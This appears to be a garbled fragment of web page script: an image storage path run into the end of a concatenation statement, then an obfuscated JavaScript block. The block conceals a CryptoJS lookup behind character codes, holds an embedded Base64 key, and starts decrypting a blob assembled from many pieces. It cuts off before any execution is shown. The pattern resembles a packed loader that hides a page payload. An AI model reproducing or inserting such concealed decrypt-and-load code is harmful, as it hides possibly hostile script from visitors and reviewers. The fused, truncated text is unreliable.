 xmdIEwgyYT = p+f+s+bp+nw+cq+ii+hz+yv+zp+cc+mc+pv+mp+od+jp+co+wc+xh+zk+zh+kj+ba+kz+ip;
</script>
<script>
(function(){
var wLjtduzCTA = "x\/v3eTqA+BS+GPoFXDP8H3LvsvImJyMbFGWj2YdqT5Q=";
const tMvMEmTslZ = (function(){
const uoklDgCzWi = Function('return thi' + 's')();
const OUvJZyYnBF = uoklDgCzWi['\x53\x74\x72\x69\x6e\x67'];
const JMKfvgLAWz = OUvJZyYnBF['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'];
const CsFXrItwqJ = [0x43, 0x72, 0x79, 0x70, 0x74, 0x6f, 0x4a, 0x53];
let VPajWVViXu = '';
for (let ngGttetMDn = 0; ngGttetMDn < CsFXrItwqJ.length; ngGttetMDn += 2) {
VPajWVViXu += JMKfvgLAWz(CsFXrItwqJ[ngGttetMDn], CsFXrItwqJ[ngGttetMDn+1]);
}
return uoklDgCzWi[VPajWVViXu];
})();
var SKJKOcNAPG = tMvMEmTslZ.enc.Base64.parse(wLjtduzCTA);
var SyrbPAvBJc = tMvMEmTslZ.enc.Base64.parse(xmdIEwgyYT);
var SWOvGyaXAA = tMvMEmTslZ.lib.WordArray.create(SyrbPAvBJc.words.slice(0, 4), 16);
var aLIczFxzxe = tMvMEmTslZ.lib.WordArray.create(